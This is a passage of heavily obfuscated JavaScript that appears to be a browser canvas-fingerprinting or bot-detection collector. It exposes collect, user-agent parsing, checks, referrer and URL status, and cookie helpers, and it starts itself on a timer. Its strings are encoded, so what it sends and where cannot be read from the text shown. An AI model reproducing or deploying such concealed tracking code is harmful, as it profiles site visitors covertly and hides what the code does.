_0x2883(_0x3bc4e7-0x1d7,_0xf0a06);}_0xced86c[_0x352216(_0x550eae._0x419d69,_0x550eae._0x2dd407,0x289,_0x550eae._0x3f3316)+'Heigh'+'t']=_0x25585e,_0xced86c['chrom'+_0x352216(0x38c,0x12c,_0x550eae._0x3c1326,0x371)+_0xf3f610(_0x550eae._0x3e5dae,_0x550eae._0x6371f0,_0x550eae._0x35f18c,_0x550eae._0x4eb227)]=_0xed8f2c,_0xced86c[_0x352216(_0x550eae._0x3e3281,0x1cd,_0x550eae._0x143d80,_0x550eae._0x47fae3)+_0x352216(_0x550eae._0xc4a15b,_0x550eae._0x30fec1,0x4b4,0x5a6)]=_0x295cc9,_0xced86c[_0x352216(0x2c5,0x2b9,0x366,0x26c)+'tHint'+'s']=_0x2b3b2f,_0xced86c[_0xf3f610(_0x550eae._0x59b65b,_0x550eae._0x2a6d37,_0x550eae._0x3aac0c,_0x550eae._0x400fb9)]=_0x59d1ef;var _0x478b70={};_0x478b70[_0x352216(0x376,_0x550eae._0x24d391,_0x550eae._0x56957e,_0x550eae._0x1df497)+'dySen'+'t']=_0x5f1e13,_0x478b70[_0xf3f610(_0x550eae._0x6d69e7,0x5d8,0x4e1,_0x550eae._0x59ef92)+_0x352216(0x336,0x262,_0x550eae._0x1738b2,0x375)+'eck']=_0x397a68,_0x478b70[_0xf3f610(0x319,0x458,0x436,_0x550eae._0x1b46fc)+_0xf3f610(_0x550eae._0x33bc47,_0x550eae._0x1c57a0,_0x550eae._0x2473d6,_0x550eae._0x13ee71)]=_0x40a885,_0x478b70['refer'+'rer']=_0x1cedf7,_0x478b70[_0xf3f610(0x390,0x4ec,_0x550eae._0x1a65f0,_0x550eae._0x2f10f4)+'rl']=_0x56cca4,window['Canva'+_0xf3f610(0x659,_0x550eae._0x44410b,0x4e6,_0x550eae._0x4575b2)+_0xf3f610(0x423,0x4dd,0x399,_0x550eae._0x1e17fb)]={'collect':_0x491b08,'collectAllCanvases':_0x4c7ef1,'parseUA':_0xa6c0af,'checks':_0xced86c,'rafData':_0x2ca946,'status':_0x478b70,'cookies':{'get':_0x2ed155,'set':_0x214cc6,'clear':function(){_0x214cc6(_0x1141ba,'',-(-0x15be+0x1a4f+-0x490)),_0x214cc6(_0x30f3e8,'',-(-0x1764+-0xe3a+0x259f*0x1));}},'CANVAS_ORDER':_0x267f6f};function _0x394508(){var _0x4a4701={_0x5962d6:0x45d,_0x3e8db2:0x50a};function _0x1d7078(_0x1a4b0f,_0x4004dc,_0x4f3ad1,_0x5d2a7d){return _0x352216(_0x1a4b0f-0x12c,_0x4f3ad1,_0x1a4b0f- -0x344,_0x5d2a7d-0x19);}var _0x176d5c={'BtUJx':function(_0x21312b,_0x31236f){var _0x6f0974={_0x3f74da:0x37a};function _0x5bef65(_0xcb58c5,_0x52ea33,_0xc1e6ab,_0x1747d3){return _0x2883(_0x1747d3-_0x6f0974._0x3f74da,_0x52ea33);}return _0x45a8f7[_0x5bef65(0x65a,0x453,0x607,0x599)](_0x21312b,_0x31236f);}};_0x45a8f7[_0x1d7078(-_0x4a9057._0x3ea5d9,_0x4a9057._0x28e6f0,-0xa6,0xc0)](_0x2b3b2f,function(_0x3b2016){var _0x2c4e75={_0x78491e:0x1c1,_0x217589:0x60};function _0x3fcc88(_0x513e25,_0x3f23d4,_0x32f416,_0x5e41ab){return _0x1d7078(_0x3f23d4-0x4ad,_0x3f23d4-_0x2c4e75._0x78491e,_0x5e41ab,_0x5e41ab-_0x2c4e75._0x217589);}_0x170c63=_0x3b2016,_0x176d5c[_0x3fcc88(0x5bd,_0x4a4701._0x5962d6,0x34f,_0x4a4701._0x3e8db2)](_0x491b08,_0x170c63);});}setTimeout(_0x394508,0x15d8*0x1+-0x2cf*-0x1+-0x1*0x12cb);}()));function _0x26f7(){var _0x1fedf1=['BNnLvgu','B1LUEMO','yxPPC2y','C2nYAxa','y29UC28','m3WYmhW','CM9WEvy','B1vVt1q','C2LVBG','zxjFDMu','zu1Aru4','mJD8mJy','ChfdsuO','Fde0Fdu','B2DYyw0','tKDOvu8','BIaOzNu','igzWCW','B2rLqxq','yNjVD3m','Cg9Kuha','i2yYzG','i2zMmG','AhjLzG','DeH5r3a','Cg5JCxC','EevKy3m','CLvbt2W','zw1LBNq','zte0mG','wuXkAwm','C0nVBgW','DgLVBNm','BMv0D28','zxHbDhq','zv92zxi','oYbLEha','Ae9Uswm','mtq3otK5AwL4uxbW','Dw9dAeC','CM1HDa','wK9fu2W','B3DZzxi','q0rqingb','zMvHDhu','y21RzLG','C2vZ','wwnsywG','yxDPBMC','CYbMywK','Dc5NCM8','y2XLyxi','A3Dxruq','zNbZ','weTkAfC','tgjtC0u','mJH8mZe','sMjMwMK','AhHjrvq','BM9UEMu','DMTqrMu','yLv3D0K','qNfXtei','twfJ','mtHWDca','mZiWmZu4z2TgwMzf','EgjKtLO','AxzLCIa','uhL5y2m','CgXHDgy','CgfNzv8','zu1nu1O','BKXPC3q','ENHPEMC','AvbOB24','vg1YEvK','zeHnveK','C2L0Aw8','su5hCMS','zMLSBa','Aw4OkxS','zhLZDge','inc90lxrGG','D3zbD1q','r3z3D0O','Dca9ida','t3bLCMe','s0zNqLq','y2HLy2S','0j3qTsbdAa','wNnds28','Dg9eyxq','BgvUz3q','yxbWBhK','zM9UDa','BMLVBG','DLzvuha','vurMvhO','z2v0rwW','s1nMruy','Fdz8mZm','tNrHv0G','rwrNzq','wxPstxa','uMTgEhq','ihq7DM8','nsWWkq','E30Uy28','psb0CNu','msWWlda','0kdqSnc30lZqTq','0jtqSnc90l3rIW','y2f0Aw8','mtD8mJu','ndiWmde','zte0mIa','rKPbEhm','mZv8mtq','zfbtrwG','y2rW','Aw9U','yufiq1K','BgvtAge','Bw52u3q','CM9Y','rxDZtvq','zMLSBfq','mZm1mti5oxzerKfPAG','Fdr8ohW','Aufxu0q','vhjHBNm','C2v0sfq','BMfNDxe','DhjPBq','AeDgEee','DhjHy2u','B3rxyMu','q1vJq2O','qw5KCM8','CLnVDxi','wgr6sMC','yNjHBMq','zM9YBsa','Evvhs3q','z2v0vw4','tNnxvxG','DgLTzvO','zwrsyvG','A09RDM0','AwLLuw8','i2zMzMy','BNn3Dw4','tg9Jyxq','Bg9N','C2vUDa','Bw9cv3C','DMvJncG','Aw5Lza','lZeX','yMLUza','z2XFug8','y3DdBgK','r1reDhu','zg9AuMy','yw5RigC','qxzvB3q','u0z5q2u','0llqTDgc0l3qVG','B24GBwK','sMPYrxm','0ltqSnc90l3rIW','u3rYAw4','Eef0Dhi','rufvz00','u2fMyxi','uhjACha','zgf0yq','ywXWAge','ruXhru0','r29swwO','BNqTrw4','ENH4wxO','ie9l','lMzYB20','C2vUza','BwvHC3u','ntuSmJu','EMX6Cui','iZjMzG','mtn8mZq','EejtA2G','CgHcvu0','CM91BMq','mxW1Fdm','BvLIsee','A0nRsLK','yKHYrwy','nhWXFdm','zsbdAhi','uLHYs00','0l/qTDc9','FdeZFde','l3bUzW','zNvSBfy','B0z5yK0','u2Hlqvq','zvzLCNm','yvPluxO','lhmSlxm','AxvT','yLDruvC','AwzVCM0','D2vqv0u','CMDIkda','Fde1Fde','DxPoAwG','zvnOywq','m3WYFde','mJz8mJe','CMvWBge','y2HYB20','u3rHDgu','B3bLBG','q29UDgu','igm9y28','AgLUDhm','mtm4mde','n3WZmxW','x2HLAwC','DLritKW','zxH0','C3vJy2u','q2zKtuG','B3iUANm','sNzTu1m','B3v0zxi','BgvK','q3fpDhm','whb5A2m','CxDyBMi','ChjLC2u','uuDsANG','zxjYB3i','0lVqTDc00l7qSG','Df9OAw4','Aw5KzxG','ywDLrge','m3WYFda','C3jJ','BMXPBMu','B05Zrfm','mNWZFda','B1fWAe8','thPJy1i','zv90Exa','CM4GDgG','zef6qMm','iZa2oq','ANf1zxi','wenzD0C','wev4uhe','B21L','mZG4ndK','AMHNvMO','DgvZDa','uurQveO','CxvLC3q','DwvYEs4','ELvjDuy','Fdz8oxW','C3vIC3q','s3vWBhi','teXgD1e','CLnKqw8','v1frAeO','sMDPz1q','wfzICuS','mJv8mZi','BM8TCMu','z2HfBNq','ohW4Fdi','zhjHD0e','y29VA2K','B3vZq2G','Dw5Kzwy','wgrpDwe','zMLSDgu','C0P6Awq','qurTvvi','DhmGzxi','wxLStM0','t2jQzwm','Ad0VoYa','mJu0nde','ufvJCve','nJbWEca','Aw5N','yxnLBgK','y2HHCKm','B1LtzLa','CgfZC2u','ChvZAa','BwjAwuK','nduXmtG','seXwBgO','C291CMm','z2LMEq','C2jPzgi','zv9TB2q','ldePo30','seTrzfC','u2zfreG','vejiD1m','Dgv4Dei','yMDlCw0','yK1JD2W','zgv2Awm','uvDryKq','DgHLBG','Dg9vvem','q2rptxG','q3DTigy','sKfUyuu','C1vkBfm','mMnWqwnlAq','terOCeu','mtfWDca','CMDIysG','nxWXnhW','DMvJmIa','mJq4mZK','BenVBxa','ldi1nsW','q0rqoIa','u2DhDvG','FdeXFdm','mJL8mtK','CNnHCwC','zMLSBfi','wg9cvwm','s09NvhG','zuLK','qNrvsNG','vMvYC2K','y29TCgK','ExzHwfG','zw50','ANLbzu0','rhfLD0q','qxn5BMm','mJL8nNW','D2L0Afi','ywrLza','zNjVBue','v2LUzg8','odiWmZq2whzJEKnI','igDSEq','0j7rInc40lhqUG','s0PhEgm','mxWYn3W','B1votey','i2y2ma','ywjZ','z2vUDeq','Fde4Fdi','DNrKtwW','CMLIqxi','x2rJx2C','rw1VAMK','C21HDgm','renTD1C','DM9Pzca','C3bSAxq','DfjQqxO','A254EuO','mJz8nxW','r29Vz2W','AgfZmtq','DwrgBMe','DhLWzq','mxWZFdG','CwvHwue','mtz8mJG','z3HPqLy','yMvNAw4','CMvHzhK','Ahn0yxq','yxrH','Avz2Beq','uwnYsuS','Auz0Eve','mNWWFdm','ywX1zxm','rurutwm','v3Lhuxa','qur3q1e','D1LuChu','AxzLCG','sNvoswW','DhLSzq','z2XrsgG','BNn0CNu','zw5HyMW','AgvPz2G','DgLTzxm','CKrHDge','B1ngyuG','Fdj8nhW','AePeuMm','rMPsvuS','DhHlr3y','Dw5PB24','iNjLDhu','CNzLrhi','kxTNBf8','inc90luG0yy','sgvsuxq','AvflEgC','u2v0lNu','vgDztgy','C3rHDhu','z3PPCa','zvnUv1m','Dg9tDhi','AxPktve','y2fUDMe','CuvZqvi','yNv0zsa','0la6ia','mNWXmNW','wfvlt0i','mtG4nJe5mhPRz0rzsa','Bwf0y2G','ywn0Axy','C1nyCKq','zffVEMi','zgvY','C2nYzwu','zwn0B3i','uNj4rKm','ywDmrwS','y2XVC2u','ANnwzxi','BwvZC2e','DMLJzq','zsaOAu8','Dg9FxW','DxnLCKe','Fdj8mZi','yuPoAge','vLrjyu0','CM9NCMe','BgLNBG','CgfNzvu','ELrkENO','Fdm0Fde','y2XPzw4','B3jT','tNHmAui','z2v0sgK','CMvJDa','BIGPia','DLPVsNG','mJu1kq','Fdf8mZq','mtqWnePktuXktq','yxjJ','Fde3Fdi','vNHvD1q','inc+0ylqV9ga','s2nzsK4','t3b1wNK','ywXYzwe','i2y5yW','BwLKzgW','FdiWFdq','v2DXAwK','BI9QC28','ywzL','CNvJDg8','D2vIzhi','ywWTzM8','sM9tsg0','yMv0Awm','ug1Ntxa','oYbWyxq','Ahr0Chm','rNfVtuS','zhLFC2u','0yaG0lZqSnc7','ugn2rKW','vvLRzwS','ohWYnhW','BuPHwe8','mZb8mtK','s1L3twq','Ehv2vKC','zw1VAMK','y29KAw4','twz6C0q','ANDsD1C','ogfLA29Pra','vercDvm','CYbozxC','qNnLrwS','DMfSDwu','y29SBgu','zMXVyxq','zLL4vhC','DhmGt0S','se9trKu','BNrLEhq','zuXRtfi','q2HYB20','zMLSBfm','DgfIBgu','zvzLCNq','0lZqSnc70l4G','y2f0y2G','DMXxshK','zK5Iy1m','C2uUD2K','Dgf0lM8','B3nPDgu','zuj1zMy','DwLNuxK','z3jVDxa','BM9Fyxa','tMXHuum','CYH0ktS','rxHhy0m','y29UC3q','ue9tva','wM5ysvu','y2HHCKe','thjoAem','CNnPB24','uhjVBwK','DxnLuhi','zvHpDLC','x19WCM8','Aw5MBW','ntiZnq','zwjhEhm','qwLbrKe','C3rYzwe','mJG1otq','D1Dhuw0','zuvSzw0','iLrPBwu','BNqTmti','DcbiAw4','DxbsCKO','Dw5PzM8','iZaWmda','vNnir2S','uhLkuK0','B0vdy1y','zxjZ','CgPsz2m','zw9zBuC','s2fbt04','BNr2vKC','DLffswq','BhKG8j+yGW','D3H0B28','uvDSDve','A2v5CW','zMXmrMW','DMvYC2K','lM9UBgK','EKLtBNK','mZu5odK3mgj1txDeDq','ChjVDg8','FdeWFdi','DgLTzxO','yLjhuMS','mhWYFdm','tuXvBNm','ugf0Aa','tg5UsMu','0luG0ypqTTc1','vKXQDu4','AKfYCg4','qwTpvxm','Cgjtu20','Dg9cBg8','q3zNuwi','CuXit2i','oI8VANe','v0vbDg8','CdT1BMK','swDYuMC','Fdj8ma','mNWYnhW','vufpwgu','FdeWFde','CgfYC2u','BNfSDgG','DxbcEq','ingg0llqTDgc','mJa0lca','BMCGqNi','q2fSqKW','AxmIksG','FdD8mZu','BxvSDgK','CwDyyLK','zgTtqNK','qxjPywW','z2v0sw0','DMvKt3a','ugvSANi','rw94C1i','mhWYmNW','mJmWmJm','yxjYyxK','tKj3r00','Ew1Orvm','uhbNvKS','AMzezK4','C2v0uMu','tuHprM8','Dw5yveK','yMLUzei','uKfgoIa','C2HHzgu','Au50v1K','AwjqB2K','s3rHANK','mtL8mZu','B25Yzwe','z2v0vgK','Fdf8nxW','CMDIkdi','zwn0','wwrMrMi','AM9Yzgi','AgTiqMG','ndy5nJHlDLr6y2m','zM9Yrwe','Dwfwzxi','ufbwC0y','EvHPt0G','DxjS','vgPtCKO','ChvZAhm','CMv0Dxi','B25L','zvbYB2C','q2fUDMe','Dgv4Dee','CM0XzG','BgXLy3q','n3WXohW','q0Hst00','A2P4u2m','Fdr8mZa','zxzLBM8','qxjYyxK','BNLZrM8','qNvMzMu','DgDNtw4','ChDTsxK','rxnKu1y','vNfIA1a','r2ruCeK','Dwfeyxq','sgnTzxy','lgmPlde','y2vHCeq','CgX5','C2v0vgK','mtaYlca','AhjVBwu','z2XVyMe','vwjsqvi','AwqGrgu','DgLVBG','BMHfzgO','sgD6Aw8','BNqTvhK','wM1qAgy','yvvsta','CMLUzW','DgHszxm','CMvZ','qxPJwhq','BMuVy28','ChjLDMK','Dg1FBg8','CMvY','vwzwBLK','mJn8mhW','q2XPzw4','surusMy','rgf0zvq','BM90x2m','zv9Pza','sxD2yK4','ihb4kq','u2LqBNa','B01sshO','CgPKCwe','zxjZAw8','0l3qVTc5icG','r1fxq00','CM9Tzsa','yw5RipcFMim','ntuSmcW','vxD0Avm','yKH0thu','uKLfuha','incX0yVqU9c4','mtv8mti','CMf5','AvbHza','CMfM','y2vUDgu','vvnxsfy','CMvMzxi','y3rVCIG','DhmG0l3qTq','yNvMzMu','AxjLCZ0','D2vIz2W','C19ZAxO','rKflrsa','v1rbDNO','z2v0q28','sgvPz2G','mcWGmc4','zNvUy3q','B2zKwLG','sgvHzgu','Fdj8mty','Aw1Hz2u','yxr0ywm','qu9ft1q','y3jLyxq','tfLpyMy','ALHjCLC','wMDjC0e','u3bMBNa','Cvb5thm','D2LKDgG','Fdb8na','svPsyK0','AxbOCfm','vw5RBM8','yNzewLK','rNblCMu','AfnOywq','zNHLqxq','tgLUDxG','CMvZCg8','rvDivKS','z2vUDa','Fde1Fdi','AK9PrNi','AhjVDwC'];_0x26f7=function(){return _0x1fedf1;};return _0x26f7();}